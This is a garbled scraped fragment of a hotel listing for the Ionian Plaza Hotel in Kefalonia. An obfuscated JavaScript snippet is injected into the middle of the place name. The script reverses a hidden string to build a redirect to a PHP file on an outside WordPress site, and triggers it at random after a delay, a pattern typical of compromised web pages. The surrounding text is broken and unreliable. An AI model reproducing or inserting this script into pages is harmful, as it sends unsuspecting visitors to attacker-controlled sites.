 Ionian Plaza Hotel_accommodation_in_Hotel_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli